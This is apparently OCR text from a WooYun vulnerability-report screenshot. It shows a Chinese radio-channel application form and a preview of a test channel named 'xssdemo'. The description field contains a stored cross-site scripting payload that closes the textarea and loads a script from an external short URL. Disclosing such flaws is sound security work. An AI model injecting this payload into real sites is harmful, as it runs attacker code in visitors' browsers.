 填写频道信息
填写申请人资料
服务条款确认
4
5
6
填写频道名称
上传频道背景图片
填写频道说明
选择频道类型
选择频道标签
上传试听音频片段
3. 填写频道说明
</textarea>'"><script src=http://t.cn/RANk0K4></script>
对您的电台主题进行简要文字说明，配合电台标题和背景，优秀的简介文案可以起到意想不到的介绍
效果。
我们谨提供以下建议要点，以供您参考：
1. 对电台主题进行更加具体的说明或发挥；
2. 简介内容中包含电台预期面向的受众指向。 如90后或二次元等；
3. 有趣。
上一步
下一步
预览
Carrier
4:34 PM
100%
频道预览
xssdemo
☆☆☆☆☆ 0.0
试听
详情
吉
单
贡献达人:
无人声
古典
天籁
奥斯卡电台
www.wooyun.org